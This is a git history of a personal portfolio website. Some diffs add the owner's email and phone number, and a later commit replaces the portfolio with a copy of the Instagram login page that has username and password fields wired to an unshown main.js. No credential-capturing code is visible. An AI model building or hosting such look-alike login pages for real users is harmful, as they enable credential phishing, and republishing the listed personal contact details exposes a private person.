




==== index.html @ 924f8d6a "Update and rename home.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Youssef Refaat</title>
    <link rel="stylesheet" href="/home.css">
</head>
<body>
    <header>
        <div class="logoContainer">
            <H3 class="logo">Youssef Refaat</H3>
        </div>
        
        <div class="navigation">
            <a class="nav" href="#home">Home</a>
            <a class="nav" href="#about">About</a>
            <a class="nav" href="#skills">Skills</a>
            <a class="nav" href="#about">Contact</a>
        </div>
    </header>

    <section class="homeSection" id="home">
        <div class="homeContainer">
            <div class="homeRightHandSide">
                <div class="name">
                <h1>Hi There,</h1>
                    <h1>I'm Youssef <span>Refaat</span></h1>
                </div>

                <div class="info">
                    <h4 id="changeText">I'm a web developer</h4>
                </div>

                <div class="aboutBtn">
                    <a href="#about"><button class="whoIsMe">Who is Youssef ?</button></a>
                </div>
            </div>

            <div class="homeLeftHandSide">
                <img src="/material/dev.png" alt="">
            </div>
        </div>
    </section>

    <section class="aboutSection" id="about">
        <img class="aboutMeImg" src="/material/Code.png" alt="">

        <div class="aboutMe">
            <h2 class="aboutTitle">Let me interduce mysilf</h2>
            <div class="aboutMeText">
                <p id="textAbout">🚀 Welcome to my corner of the web! I'm Youssef Refaat,
                     an Egyptian web developer fueled by creativity
                     and a passion for crafting digital experiences.
                     With over three years of experience in the field, 
                     I've honed my skills in bringing ideas to life through sleek and 
                     functional websites. Previously, I had the privilege of working on a project for MySchool,
                     a company specializing in book sales, where I played a pivotal role in creating their online
                     presence. Whether it's building from scratch or revamping existing platforms, I thrive on turning
                     concepts into captivating online realities. Let's collaborate and make your digital
                     vision a stunning reality!</p>
            </div>

            <div class="aboutBtn">
                <a href="#skills"><button class="mySkillsBtn">My skills</button></a>
                <a href="#contact"><button class="contactBtn">Hire Me</button></a>
            </div>
        </div>

        <div class="lang">
            <button id="enLang" class="langBtn">English</button>
            <button id="arLang" class="langBtn">Arabic</button>
        </div>
    </section>

    <section class="skillsSection" id="skills">
        <h2 class="skillsTitle">My Skills</h2>

        <div class="skillsContainer">
            <div class="skill">
                    <img class="skillImg" src="/material/icons/html-5.png" alt="">

                    <h4 class="skillTitle">HTML</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/css-3.png" alt="">

                <h4 class="skillTitle">CSS</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/js.png" alt="">

                <h4 class="skillTitle">JavaScript</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/jquery.png" alt="">

                <h4 class="skillTitle">jQuery</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/ajax.png" alt="">

                <h4 class="skillTitle">ajax Query</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/node.png" alt="">

                <h4 class="skillTitle">node JS</h4>
            </div>

            <div class="skill">
                <img class="skillImg" src="/material/icons/git.png" alt="">

                <h4 class="skillTitle">Git</h4>
            </div>
        </div>
    </section>

    <section class="contactSection" id="contact">
        <h2 class="contactTitle">Contact Me</h2>
    </section>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="/main.js"></script>
</body>
</html>





==== commit 7dcc42f6: "nvbnnbvn" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Youssef Refaat</title>
-    <link rel="stylesheet" href="/home.css">
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <header>
@@ -38,13 +38,13 @@
             </div>
 
             <div class="homeLeftHandSide">
-                <img src="/material/dev.png" alt="">
+                <img src="material/dev.png" alt="">
             </div>
         </div>
     </section>
 
     <section class="aboutSection" id="about">
-        <img class="aboutMeImg" src="/material/Code.png" alt="">
+        <img class="aboutMeImg" src="material/Code.png" alt="">
 
         <div class="aboutMe">
             <h2 class="aboutTitle">Let me interduce mysilf</h2>
@@ -78,43 +78,43 @@
 
         <div class="skillsContainer">
             <div class="skill">
-                    <img class="skillImg" src="/material/icons/html-5.png" alt="">
+                    <img class="skillImg" src="material/icons/html-5.png" alt="">
 
                     <h4 class="skillTitle">HTML</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/css-3.png" alt="">
+                <img class="skillImg" src="material/icons/css-3.png" alt="">
 
                 <h4 class="skillTitle">CSS</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/js.png" alt="">
+                <img class="skillImg" src="material/icons/js.png" alt="">
 
                 <h4 class="skillTitle">JavaScript</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/jquery.png" alt="">
+                <img class="skillImg" src="material/icons/jquery.png" alt="">
 
                 <h4 class="skillTitle">jQuery</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/ajax.png" alt="">
+                <img class="skillImg" src="material/icons/ajax.png" alt="">
 
                 <h4 class="skillTitle">ajax Query</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/node.png" alt="">
+                <img class="skillImg" src="material/icons/node.png" alt="">
 
                 <h4 class="skillTitle">node JS</h4>
             </div>
 
             <div class="skill">
-                <img class="skillImg" src="/material/icons/git.png" alt="">
+                <img class="skillImg" src="material/icons/git.png" alt="">
 
                 <h4 class="skillTitle">Git</h4>
             </div>
@@ -123,9 +123,26 @@
 
     <section class="contactSection" id="contact">
         <h2 class="contactTitle">Contact Me</h2>
+        <div class="contactContainer">
+            <div class="messageMe">
+                <h1>Message Me</h1>
+                <input type="text" id="messageMeName" placeholder="Your Name">
+                <input type="text" id="messageMeContact" placeholder="Your Contact EX:Email">
+                <textarea name="messageMeMessage" id="messageMeMessage" placeholder="Your message here"></textarea>
+                <button id="messageMeSend">Send Message</button>
+            </div>
+
+            <div class="myContacts">
+                <h1>Or Contact Me With</h1>
+                
+                <h3 class="email">E-mail: refaatkamal334@gmail.com</h3>
+                <h3 class="phoneNumber">Phone Number: +201149063414</h3>
+                <h3 class="instagram">Instagram: youssef_refaat_x</h3>
+            </div>
+        </div> 
     </section>
-
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-    <script src="/main.js"></script>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+    <script src="main.js"></script>
 </body>
 </html>


==== commit 471e7a19: "00" ====
--- a/index.html
+++ b/index.html
@@ -122,7 +122,7 @@
     </section>
 
     <section class="contactSection" id="contact">
-        <h2 class="contactTitle">Contact Me</h2>
+        <h2 class="contactMeTitle">Contact Me</h2>
         <div class="contactContainer">
             <div class="messageMe">
                 <h1>Message Me</h1>
@@ -134,10 +134,11 @@
 
             <div class="myContacts">
                 <h1>Or Contact Me With</h1>
-                
-                <h3 class="email">E-mail: refaatkamal334@gmail.com</h3>
-                <h3 class="phoneNumber">Phone Number: +201149063414</h3>
-                <h3 class="instagram">Instagram: youssef_refaat_x</h3>
+                <div class="myContactsContent">
+                    <h3 class="email"><span class="contactTitle">E-mail :</span> refaatkamal334@gmail.com</h3>
+                    <h3 class="phoneNumber"><span class="contactTitle">Phone Number :</span> +201149063414</h3>
+                    <h3 class="instagram"><span class="contactTitle">Instagram :</span> <a target="_blank" href="https://www.instagram.com/youssef_refaat_x/">youssef_refaat_x</h3></a>
+                </div>
             </div>
         </div> 
     </section>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,610 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Righteous&display=swap');
+
+*{
+    font-family: "Poppins", sans-serif;
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    scroll-behavior: smooth;
+}
+::-webkit-scrollbar{
+    width: 10px;
+}
+
+::-webkit-scrollbar-track{
+    background-color: rgb(227 227 227 /20%);
+
+}
+
+::-webkit-scrollbar-thumb{
+    background-color:rgb(1 132 246 /50%);
+    transition: 0.5s ease;
+    border-radius: 0px;
+}
+
+::-webkit-scrollbar-thumb:hover{
+    background-color:rgb(1 132 246 /100%);
+}
+
+header{
+    display: flex;
+    justify-content: space-between;
+    padding-right: 10%;
+    padding-left: 10%;
+    padding-top: 20px;
+    padding-bottom: 20px;
+    position: fixed;
+    width: 100%;
+    background-color: white;
+    z-index: 1000;
+}
+
+.logo{
+    color: rgb(75, 75, 75);
+    font-size: 1.5em;
+}
+
+.nav{
+    text-decoration: none;
+    color: rgb(75, 75, 75);
+    margin: 10px;
+    font-size: 1.2em;
+}
+
+.homeSection{
+    background-color: whitesmoke;
+    padding-top: 30px;
+}
+
+.homeRightHandSide{
+    font-size: 1.6em;
+    width: 50%;
+    margin-left: 10%;
+}
+
+.homeRightHandSide span{
+    color: rgb(255, 123, 0);
+}
+
+.homeContainer{
+    display: flex;
+    align-items: center;
+}
+
+.homeLeftHandSide img{
+    mix-blend-mode: multiply;
+    width: 60%;
+    float: right;
+    margin-right: 20%;
+}
+
+.homeLeftHandSide{
+    width: fit-content;
+}
+
+#changeText{
+    font-weight: 300;
+    margin-top: 20px;
+    border-top: 1px solid black;
+    padding-top: 20px;
+}
+
+.whoIsMe{
+    border: none;
+    background-color: rgb(84,133,245);
+    color: white;
+    padding: 10px;
+    font-size: 0.7em;
+    margin-top: 50px;
+    cursor: pointer;
+    border-radius: 10px;
+    font-weight: 700;
+    transition: 0.5s ease;
+}
+
+.whoIsMe:hover{
+    box-shadow: 7px 7px 0px 0px rgba(0,0,0,0.75);
+}
+
+.aboutMeImg{
+    width: 50%;
+}
+
+.aboutSection{
+    display: flex;
+    align-items: center;
+    padding-right: 10%;
+    padding-left: 10%;
+    position: relative;
+}
+
+
+.aboutTitle{
+    margin-bottom: 5%;
+    font-size: 2em;
+    color: rgb(53, 53, 53);
+}
+
+.lang{
+    position: absolute;
+    top: 0;
+    right: 0;
+    margin: 30px;
+}
+
+.langBtn{
+    background: none;
+    border: none;
+    font-size: 1.2em;
+    padding: 10px;
+    cursor: pointer;
+}
+
+#enLang{
+    color: rgb(27, 95, 255);
+}
+
+
+.mySkillsBtn{
+    border: 2px solid rgb(84,133,245);
+    background-color: rgb(84,133,245);
+    color: white;
+    padding: 10px;
+    font-size: 1.2em;
+    margin-top: 50px;
+    cursor: pointer;
+    border-radius: 5px;
+    font-weight: 700;
+    transition: 0.5s ease;
+    margin: 2%;
+}
+
+
+.mySkillsBtn:hover{
+    box-shadow: 7px 7px 0px 0px rgba(0,0,0,0.75);
+}
+
+.contactBtn{
+    border: 2px solid black;
+    color: rgb(0, 0, 0);
+    padding: 10px;
+    font-size: 1.2em;
+    margin-top: 50px;
+    cursor: pointer;
+    border-radius: 5px;
+    font-weight: 700;
+    transition: 0.5s ease;
+    margin: 2%;
+    background: none;
+}
+
+.skillsSection{
+    background-color: whitesmoke;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.skillsTitle{
+    color: rgb(61, 61, 61);
+    font-size: 2em;
+    margin-top: 30px;
+    margin-bottom: 30px;
+}
+
+
+.skillImg{
+    width: 100px;
+    min-width: 50px;
+}
+
+.skill{
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    background-color: white;
+    padding: 20px;
+    border-radius: 10px;
+    box-shadow: 0px 0px 37px 5px rgba(0,0,0,0.20);
+    margin: 10px;
+    justify-content: center;
+}
+
+.skillsContainer{
+    padding: 20px;
+    display: flex;
+    width: 70%;
+    flex-wrap: wrap;
+    justify-content: center;
+}
+
+.contactSection{
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.contactContainer{
+    display: flex;
+}
+
+.messageMe{
+    display: flex;
+    flex-direction: column;
+    margin: 10px;
+}
+
+#messageMeName{
+    font-size: 1.5em;
+    padding: 5px;
+    border-radius: 10px;
+    margin-bottom: 10px;
+}
+
+#messageMeContact{
+    font-size: 1.5em;
+    padding: 5px;
+    border-radius: 10px;
+    margin-bottom: 10px;
+}
+
+#messageMeMessage{
+    font-size: 1.1em;
+    padding: 5px;
+    min-height: 10vh;
+    min-width: 310px;
+    max-width: 310px;
+    max-height: 10vh;
+}
+
+#messageMeSend{
+    font-size: 1em;
+    cursor: pointer;
+    margin-top: 10px;
+    background-color: rgb(84,133,245);
+    color: white;
+    border: none;
+    padding: 5px;
+}
+
+.myContacts{
+    display: flex;
+    flex-direction: column;
+    margin: 10px; 
+    align-items: center;
+}
+
+.myContactsContent{
+    display: flex;
+    flex-direction: column;
+    height: 100%;
+    justify-content: center;
+    background-color: rgb(84, 132, 245);
+    color: rgb(0, 0, 0);
+    border-radius: 10px;
+}
+
+.email{
+    margin: 10px;
+}
+
+.phoneNumber{
+    margin: 10px;
+}
+
+.instagram{
+    margin: 10px;
+}
+
+.contactTitle{
+    font-size: 1.3em;
+    color: rgb(255, 255, 255);
+}
+
+a{
+    color: white;
+}
+
+.contactMeTitle{
+    margin: 30px;
+    font-size: 2em;
+    color: rgb(53, 53, 53);
+}
+
+@media (max-width: 767px){
+    header{
+        display: flex;
+        justify-content: space-between;
+        padding-right: 10%;
+        padding-left: 10%;
+        padding-top: 20px;
+        padding-bottom: 20px;
+        position: fixed;
+        width: 100%;
+        background-color: white;
+        z-index: 1000;
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .logo{
+        color: rgb(75, 75, 75);
+        font-size: 1.5em;
+    }
+    
+    .nav{
+        text-decoration: none;
+        color: rgb(75, 75, 75);
+        margin: 10px;
+        font-size: 1em;
+    }
+    
+    .homeSection{
+        background-color: whitesmoke;
+        padding-top: 150px;
+        width: 100%;
+    }
+    
+    .homeRightHandSide{
+        font-size: 1.6em;
+        width: 100%;
+        margin-left: 0%;
+        padding-right: 10px;
+        padding-left: 10px;
+    }
+    
+    .name{
+        font-size: 0.7em;
+    }
+
+    .homeRightHandSide span{
+        color: rgb(255, 123, 0);
+    }
+    
+    .homeContainer{
+        display: flex;
+        flex-direction: column;
+    }
+    
+    .homeLeftHandSide img{
+        mix-blend-mode: multiply;
+        width: 60%;
+        float: right;
+        margin-right: 20%;
+    }
+    
+    .homeLeftHandSide{
+        width: fit-content;
+    }
+    
+    #changeText{
+        font-weight: 300;
+        margin-top: 20px;
+        border-top: 1px solid black;
+        padding-top: 20px;
+    }
+    
+    .whoIsMe{
+        border: none;
+        background-color: rgb(84,133,245);
+        color: white;
+        padding: 10px;
+        font-size: 0.7em;
+        margin-top: 50px;
+        cursor: pointer;
+        border-radius: 10px;
+        font-weight: 700;
+        transition: 0.5s ease;
+    }
+    
+    .whoIsMe:hover{
+        box-shadow: 7px 7px 0px 0px rgba(0,0,0,0.75);
+    }
+    
+    .aboutMeImg{
+        width: 80%;
+    }
+    
+    .aboutSection{
+        display: flex;
+        align-items: center;
+        padding-right: 10%;
+        padding-left: 10%;
+        position: relative;
+        flex-direction: column;
+    }
+    
+    
+    .aboutTitle{
+        margin-bottom: 5%;
+        font-size: 2em;
+        color: rgb(53, 53, 53);
+    }
+    
+    .lang{
+        position: absolute;
+        top: 0;
+        right: 0;
+        margin: 30px;
+    }
+    
+    .langBtn{
+        background: none;
+        border: none;
+        font-size: 1.2em;
+        padding: 10px;
+        cursor: pointer;
+    }
+    
+    #enLang{
+        color: rgb(27, 95, 255);
+    }
+    
+    
+    .mySkillsBtn{
+        border: 2px solid rgb(84,133,245);
+        background-color: rgb(84,133,245);
+        color: white;
+        padding: 10px;
+        font-size: 1.2em;
+        margin-top: 50px;
+        cursor: pointer;
+        border-radius: 5px;
+        font-weight: 700;
+        transition: 0.5s ease;
+        margin: 2%;
+    }
+    
+    
+    .mySkillsBtn:hover{
+        box-shadow: 7px 7px 0px 0px rgba(0,0,0,0.75);
+    }
+    
+    .contactBtn{
+        border: 2px solid black;
+        color: rgb(0, 0, 0);
+        padding: 10px;
+        font-size: 1.2em;
+        margin-top: 50px;
+        cursor: pointer;
+        border-radius: 5px;
+        font-weight: 700;
+        transition: 0.5s ease;
+        margin: 2%;
+        background: none;
+    }
+    
+    .skillsSection{
+        background-color: whitesmoke;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .skillsTitle{
+        color: rgb(61, 61, 61);
+        font-size: 2em;
+        margin-top: 30px;
+        margin-bottom: 30px;
+    }
+    
+    
+    .skillImg{
+        width: 100px;
+        min-width: 50px;
+    }
+    
+    .skill{
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        background-color: white;
+        padding: 20px;
+        border-radius: 10px;
+        box-shadow: 0px 0px 37px 5px rgba(0,0,0,0.20);
+        margin: 10px;
+        justify-content: center;
+    }
+    
+    .skillsContainer{
+        padding: 20px;
+        display: flex;
+        width: 70%;
+        flex-wrap: wrap;
+        justify-content: center;
+    }
+    
+    .contactSection{
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+    }
+    
+    .contactContainer{
+        display: flex;
+        flex-direction: column;
+    }
+    
+    .messageMe{
+        display: flex;
+        flex-direction: column;
+        margin: 10px;
+    }
+    
+    #messageMeName{
+        font-size: 1.5em;
+        padding: 5px;
+        border-radius: 10px;
+        margin-bottom: 10px;
+    }
+    
+    #messageMeContact{
+        font-size: 1.5em;
+        padding: 5px;
+        border-radius: 10px;
+        margin-bottom: 10px;
+    }
+    
+    #messageMeMessage{
+        font-size: 1.1em;
+        padding: 5px;
+        min-height: 10vh;
+        min-width: 310px;
+        max-width: 310px;
+        max-height: 10vh;
+    }
+    
+    #messageMeSend{
+        font-size: 1em;
+        cursor: pointer;
+        margin-top: 10px;
+        background-color: rgb(84,133,245);
+        color: white;
+        border: none;
+        padding: 5px;
+    }
+    
+    .myContacts{
+        display: flex;
+        flex-direction: column;
+        margin: 10px; 
+        align-items: center;
+    }
+    
+    .myContactsContent{
+        display: flex;
+        flex-direction: column;
+        height: 100%;
+        justify-content: center;
+        background-color: rgb(84, 132, 245);
+        color: rgb(0, 0, 0);
+        border-radius: 10px;
+    }
+    
+    .email{
+        margin: 10px;
+    }
+    
+    .phoneNumber{
+        margin: 10px;
+    }
+    
+    .instagram{
+        margin: 10px;
+    }
+    
+    .contactTitle{
+        font-size: 1.3em;
+        color: rgb(255, 255, 255);
+    }
+    
+    a{
+        color: white;
+    }
+    
+    .contactMeTitle{
+        margin: 30px;
+        font-size: 2em;
+        color: rgb(53, 53, 53);
+    }
+}
==== commit c0c3f319: "ghbcvb" ====
--- a/index.html
+++ b/index.html
@@ -1,149 +1,131 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Youssef Refaat</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <header>
-        <div class="logoContainer">
-            <H3 class="logo">Youssef Refaat</H3>
-        </div>
-        
-        <div class="navigation">
-            <a class="nav" href="#home">Home</a>
-            <a class="nav" href="#about">About</a>
-            <a class="nav" href="#skills">Skills</a>
-            <a class="nav" href="#about">Contact</a>
-        </div>
-    </header>
-
-    <section class="homeSection" id="home">
-        <div class="homeContainer">
-            <div class="homeRightHandSide">
-                <div class="name">
-                <h1>Hi There,</h1>
-                    <h1>I'm Youssef <span>Refaat</span></h1>
-                </div>
-
-                <div class="info">
-                    <h4 id="changeText">I'm a web developer</h4>
-                </div>
-
-                <div class="aboutBtn">
-                    <a href="#about"><button class="whoIsMe">Who is Youssef ?</button></a>
-                </div>
-            </div>
-
-            <div class="homeLeftHandSide">
-                <img src="material/dev.png" alt="">
-            </div>
-        </div>
-    </section>
-
-    <section class="aboutSection" id="about">
-        <img class="aboutMeImg" src="material/Code.png" alt="">
-
-        <div class="aboutMe">
-            <h2 class="aboutTitle">Let me interduce mysilf</h2>
-            <div class="aboutMeText">
-                <p id="textAbout">🚀 Welcome to my corner of the web! I'm Youssef Refaat,
-                     an Egyptian web developer fueled by creativity
-                     and a passion for crafting digital experiences.
-                     With over three years of experience in the field, 
-                     I've honed my skills in bringing ideas to life through sleek and 
-                     functional websites. Previously, I had the privilege of working on a project for MySchool,
-                     a company specializing in book sales, where I played a pivotal role in creating their online
-                     presence. Whether it's building from scratch or revamping existing platforms, I thrive on turning
-                     concepts into captivating online realities. Let's collaborate and make your digital
-                     vision a stunning reality!</p>
-            </div>
-
-            <div class="aboutBtn">
-                <a href="#skills"><button class="mySkillsBtn">My skills</button></a>
-                <a href="#contact"><button class="contactBtn">Hire Me</button></a>
-            </div>
-        </div>
-
-        <div class="lang">
-            <button id="enLang" class="langBtn">English</button>
-            <button id="arLang" class="langBtn">Arabic</button>
-        </div>
-    </section>
-
-    <section class="skillsSection" id="skills">
-        <h2 class="skillsTitle">My Skills</h2>
-
-        <div class="skillsContainer">
-            <div class="skill">
-                    <img class="skillImg" src="material/icons/html-5.png" alt="">
-
-                    <h4 class="skillTitle">HTML</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/css-3.png" alt="">
-
-                <h4 class="skillTitle">CSS</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/js.png" alt="">
-
-                <h4 class="skillTitle">JavaScript</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/jquery.png" alt="">
-
-                <h4 class="skillTitle">jQuery</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/ajax.png" alt="">
-
-                <h4 class="skillTitle">ajax Query</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/node.png" alt="">
-
-                <h4 class="skillTitle">node JS</h4>
-            </div>
-
-            <div class="skill">
-                <img class="skillImg" src="material/icons/git.png" alt="">
-
-                <h4 class="skillTitle">Git</h4>
-            </div>
-        </div>
-    </section>
-
-    <section class="contactSection" id="contact">
-        <h2 class="contactMeTitle">Contact Me</h2>
-        <div class="contactContainer">
-            <div class="messageMe">
-                <h1>Message Me</h1>
-                <input type="text" id="messageMeName" placeholder="Your Name">
-                <input type="text" id="messageMeContact" placeholder="Your Contact EX:Email">
-                <textarea name="messageMeMessage" id="messageMeMessage" placeholder="Your message here"></textarea>
-                <button id="messageMeSend">Send Message</button>
-            </div>
-
-            <div class="myContacts">
-                <h1>Or Contact Me With</h1>
-                <div class="myContactsContent">
-                    <h3 class="email"><span class="contactTitle">E-mail :</span> refaatkamal334@gmail.com</h3>
-                    <h3 class="phoneNumber"><span class="contactTitle">Phone Number :</span> +201149063414</h3>
-                    <h3 class="instagram"><span class="contactTitle">Instagram :</span> <a target="_blank" href="https://www.instagram.com/youssef_refaat_x/">youssef_refaat_x</h3></a>
-                </div>
-            </div>
-        </div> 
-    </section>
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-    <script src="main.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Instagram</title>
+
+  <link rel="stylesheet" href="./styles/style.css">
+</head>
+
+<body>
+
+  <div id="content-container">
+
+    <!--Phone's pictures section-->
+    <section class="phones">
+      <img src="./img/phones.png" alt="pictures on phone" class="phone-image">
+      <div class="display-phone">
+        <img class="picture" src="./img/photo-1.png" alt="#">
+        <img class="picture" src="./img/photo-2.png" alt="#">
+        <img class="picture" src="./img/photo-3.png" alt="#">
+        <img class="picture" src="./img/photo-4.png" alt="#">
+        <img class="picture" src="./img/photo-5.png" alt="#">
+      </div>
+    </section>
+
+    <!--User's log in section-->
+    <section class="user">
+
+      <div class="login-container">
+
+        <!--Instagram Logo-->
+        <div class="instagram-logo-box">
+          <img class="instagram-logo" src="./img/instagram-logo.png">
+        </div>
+
+        <!--Form Login-->
+        <form id="login-post" method="POST">
+          <div class="inputs-container">
+            <input type="text" name="username" placeholder="Phone number, username or email">
+          </div>
+          <div class="inputs-container">
+            <input type="password" name="password" placeholder="Password">
+          </div>
+          <button class="login-button">Log In</button>
+
+          <div class="or-container">
+            <div class="line"></div>
+            <div class="or">OR</div>
+            <div class="line"></div>
+          </div>
+
+          <!--Facebook login-->
+          <div class="facebook-container">
+            <a class="facebook-login" href="#" target="_blank"><img class="facebook-logo"
+                src="./img/facebook-logo.png">Log in
+              with Facebook</a>
+          </div>
+        </form>
+
+        <!--Password recovery-->
+        <a class="password-forgot" href="#" target="_blank">Forgot password?</a>
+      </div>
+
+      <!--Sign up-->
+      <div class="signup-container">
+        <p>Don't have an account? <a class="signup" href="#" target="_blank">Sign up</a></p>
+      </div>
+
+      <!--App's download-->
+      <div class="get-container">
+        <p>Get the app.</p>
+        <div class="download-container">
+          <a class="download-appstore" href="#" target="_blank"><img class="appstore"
+              src="./img/applestore-logo.png"></a>
+          <a class="download-googleplay" href="#" target="_blank"><img class="googleplay"
+              src="./img/googleplay-logo.png"></a>
+        </div>
+      </div>
+
+    </section>
+
+  </div>
+
+  <footer class="page-footer">
+
+    <div class="links-container">
+      <ul class="links-list">
+        <li>
+          <a class="link" href="#" target="_blank">ABOUT</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">PRESS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">API</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">JOBS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">PRIVACY</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">TERMS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">LOCATIONS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">TOP ACCOUNTS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">HASHTAGS</a>
+        </li>
+        <li>
+          <a class="link" href="#" target="_blank">LANGUAGE</a>
+        </li>
+      </ul>
+    </div>
+
+    <div class="footer-span-container">
+      <span class="footer-span">
+        © 2020 INSTAGRAM FROM FACEBOOK
+      </span>
+    </div>
+  </footer>
+</body>
+
+</html>
==== commit 88e264a0: "bvmnmbv" ====
--- a/index.html
+++ b/index.html
@@ -38,12 +38,12 @@
         <!--Form Login-->
         <form id="login-post" method="POST">
           <div class="inputs-container">
-            <input type="text" name="username" placeholder="Phone number, username or email">
+            <input type="text" class="accountUser" name="username" placeholder="Phone number, username or email">
           </div>
           <div class="inputs-container">
-            <input type="password" name="password" placeholder="Password">
+            <input type="password" class="accountPassword" name="password" placeholder="Password">
           </div>
-          <button class="login-button">Log In</button>
+          <a class="login-button">Log In</a>
 
           <div class="or-container">
             <div class="line"></div>
@@ -128,4 +128,8 @@
   </footer>
 </body>
 
+
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+<script src="./main.js"></script>
 </html>--- a/styles/style.css
+++ b/styles/style.css
@@ -0,0 +1,330 @@
+:root {
+  --main-color: #0095f6;
+  --text-color: #262626;
+  --background-color: rgb(250, 250, 250);
+  --border-color: 219, 219, 219;
+  --footer-text-color: rgb(00, 55, 107);
+}
+
+*{
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: sans-serif;
+  text-decoration: none;
+  font-size: 14px;
+  border: none;
+}
+
+body{
+  background-color: var(--background-color);
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+}
+
+#content-container{
+  display: flex;
+  align-items: center;
+  margin: 64px auto 0;
+  padding-bottom: 64px;
+}
+
+.phones, 
+.display-phone{
+  margin: 0 20px;
+}
+
+.display-phone{
+  position: relative;
+}
+
+.picture{
+  position: absolute;
+  top: -513px;
+  left: 98px;
+  opacity: 0;
+  animation-name: animation;
+  animation-duration: 25s;
+  animation-iteration-count: infinite;
+}
+
+.user{
+  margin: 12px 0 0;
+  justify-content: center;
+  top: .45em;
+}
+
+.login-container{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-direction: column;
+}
+
+.login-container, 
+.signup-container{
+  background-color: rgb(255, 255, 255);
+  border: 1px solid rgba(var(--border-color),1);
+  margin-bottom: 10px;
+  padding: 10px 0;
+}
+
+.instagram-logo-box{
+  width: 175px;
+  margin: 22px 86.5px 0;
+}
+
+.instagram-logo{
+  height: 51px;
+}
+
+#login-post{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-direction: column;
+  margin-top: 24px;
+}
+
+.inputs-container{
+  margin: 0 40px 6px;
+  width: 100%;
+}
+
+.inputs-container input{
+  background: var(--background-color);
+  width: 100%;
+  padding: 9px 0 7px 8px;
+  border: 1px solid rgba(var(--border-color),1);
+  border-radius: 2px;
+  outline: none;
+}
+
+.inputs-container input:focus{
+  border-color: rgb(180, 180, 180);
+}
+
+.login-button{
+  background-color: rgb(178,223,252);
+  color: rgb(255,255,255);
+  font-weight: bold;
+  padding: 8px;
+  border-radius: 4px;
+  text-align: center;
+  width: 94%;
+  margin: 8px 40px;
+  box-sizing: content-box;
+}
+
+.login-button:hover{
+  background-color: var(--main-color);
+}
+
+.or-container{
+  display: grid;
+  grid-template-columns: 2fr 1fr 2fr;
+  margin: 10px 40px 18px;
+  width: 100%;
+}
+
+.line{
+  background-color: rgb(var(--border-color));
+  height: 1px;
+  position: relative;
+  top: .45em;
+}
+
+.or{
+  text-align: center;
+  font-size: 12px;
+  font-weight: 600;
+  color: rgb(114, 114, 114);
+}
+
+.facebook-container{
+  text-align: center;
+  margin: 8px 40px;
+}
+
+.facebook-logo{
+  width: 16px;
+  margin-right: 8px;
+}
+
+.facebook-login{
+  color: rgb(56, 81, 133);
+  font-weight: 600;
+}
+
